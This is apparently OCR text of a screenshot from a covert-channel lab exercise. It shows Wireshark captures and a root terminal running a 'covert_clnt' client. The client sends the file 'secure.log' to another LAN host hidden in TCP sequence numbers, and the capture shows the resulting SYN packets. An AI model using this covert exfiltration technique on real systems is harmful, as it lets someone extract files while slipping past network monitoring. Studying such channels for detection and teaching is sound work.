 No. Time Source Destination Protoco Lengtl Info
109 21.197789000 192.168.0.11 192.168.0.10 TCP 54 9559 > http [SYN] Sec
111 21.200318000 192.168.0.11 192.168.0.10 TCP 54 9559 > http [RST] Sec
198 42.198517000 192.168.0.11 192.168.0.10 TCP 54 dtpt > http [SYN] Sec
200 42.202213000 192.168.0.11 192.168.0.10 TCP 54 dtpt > http [RST] Sec
boss@localhost:/home/boss/Documents/Eclipse-CPP/Covert_Client/src
File Edit View Search Terminal Help
^C
[root@localhost src]# ./covert_clnt -source 192.168.0.11 -dest 192.168.0.10 -des
t_port 80 -file file/secure.log -seq
Sending packets to:
============================
Destination : 192.168.0.10:80
Source : 192.168.0.11:0
Filename : file/secure.log
Encoding Type : TCP Sequence
Sleep = 11
Sending Data: /
Sleep = 21
Sending Data: *
Sleep = 31
Frame 109: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: HonHaiPr_e1:70:6e (78:dd:08:e1:70:6e), Dst: AsustekC_f7:64:e1 (00:11:d8:f7:64:e1)
Internet Protocol Version 4, Src: 192.168.0.11 (192.168.0.11), Dst: 192.168.0.10 (192.168.0.10)
Transmission Control Protocol, Src Port: 9559 (9559), Dst Port: http (80), Seq: 0, Len: 0
Source port: 9559 (9559)
Destination port: http (80)
[Stream index: 0]
Sequence number: 0 (relative sequence number)
Header length: 20 bytes
Flags: 0x002 (SYN)
0000 00 11 d8 f7 64 e1 78 dd 08 e1 70 6e 08 00 45 00 ....d.x. ..pn..E.
0010 00 28 7e 00 00 00 40 06 7b 6a c0 a8 00 0b c0 a8 .(~...@. {j......
0020 00 0a 25 57 00 50 2f 00 00 00 00 00 00 00 50 02 ..%W.P/. ......P.
0030 02 00 d7 d5 00 00 ......